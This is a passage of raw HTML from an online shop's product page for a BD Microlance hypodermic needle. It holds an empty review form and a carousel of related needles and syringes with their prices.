						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Thin needle with larger lumen</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BD BD301500- Microlance hypodermic needle Cream 19G x 40mm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.fillerworldwidesupplies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" required placeholder="Your review"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" required /></p>
<p class="comment-form-url"> <input id="url" name="url" type="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit"><span>Submit Your Review</span></button> <input type='hidden' name='comment_post_ID' value='5310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="woocommerce-product-carousel owl-theme" data-columns="4">
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5316 status-publish first instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5316  wishlist-fragment on-first-load"
	data-fragment-ref="5316"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5316,&quot;parent_product_id&quot;:5316,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5316&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5316"
		data-product-type="simple"
		data-original-product-id="5316"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5316" class="compare button" data-product_id="5316" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5316">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd300700-microlance-hypodermic-needle-blue-23g-x-30mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd300700-microlance-hypodermic-needle-blue-23g-x-30mm/">BD BD300700-Microlance hypodermic needle Blue 23G x 30mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5316" data-product_sku="" aria-label="Add &ldquo;BD BD300700-Microlance hypodermic needle Blue 23G x 30mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5312 status-publish instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5312  wishlist-fragment on-first-load"
	data-fragment-ref="5312"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5312,&quot;parent_product_id&quot;:5312,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5312&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5312"
		data-product-type="simple"
		data-original-product-id="5312"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5312" class="compare button" data-product_id="5312" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5312">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd300400-microlance-hypodermic-needle-orange-25g-x-25mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd300400-microlance-hypodermic-needle-orange-25g-x-25mm/">BD BD300400- Microlance hypodermic needle Orange 25G x 25mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.55</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5312" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5312" data-product_sku="" aria-label="Add &ldquo;BD BD300400- Microlance hypodermic needle Orange 25G x 25mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5321 status-publish instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5321  wishlist-fragment on-first-load"
	data-fragment-ref="5321"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5321,&quot;parent_product_id&quot;:5321,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5321&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5321"
		data-product-type="simple"
		data-original-product-id="5321"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5321" class="compare button" data-product_id="5321" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5321">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd301300-microlance-hypodermic-needle-yellow-20g-x-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd301300-microlance-hypodermic-needle-yellow-20g-x-40mm/">BD BD301300- Microlance hypodermic needle Yellow 20G x 40mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5321" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5321" data-product_sku="" aria-label="Add &ldquo;BD BD301300- Microlance hypodermic needle Yellow 20G x 40mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5322 status-publish last instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5322  wishlist-fragment on-first-load"
	data-fragment-ref="5322"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5322,&quot;parent_product_id&quot;:5322,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5322&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5322"
		data-product-type="simple"
		data-original-product-id="5322"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5322" class="compare button" data-product_id="5322" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5322">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd304000-microlance-hypodermic-needle-yellow-30g-x-13mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd304000-microlance-hypodermic-needle-yellow-30g-x-13mm/">BD BD304000- Microlance hypodermic needle Yellow 30G x 13mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.65</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5322" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5322" data-product_sku="" aria-label="Add &ldquo;BD BD304000- Microlance hypodermic needle Yellow 30G x 13mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5305 status-publish first instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1754-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5305  wishlist-fragment on-first-load"
	data-fragment-ref="5305"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5305,&quot;parent_product_id&quot;:5305,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5305&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5305"
		data-product-type="simple"
		data-original-product-id="5305"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5305" class="compare button" data-product_id="5305" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5305">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd307731-emerald-luer-slip-centric-5ml-syringe-without-needle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd307731-emerald-luer-slip-centric-5ml-syringe-without-needle/">BD BD307731- Emerald Luer Slip Centric 5ml Syringe – without needle</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.75</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5305" data-product_sku="" aria-label="Add &ldquo;BD BD307731- Emerald Luer Slip Centric 5ml Syringe – without needle&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5320 status-publish instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5320  wishlist-fragment on-first-load"
	data-fragment-ref="5320"
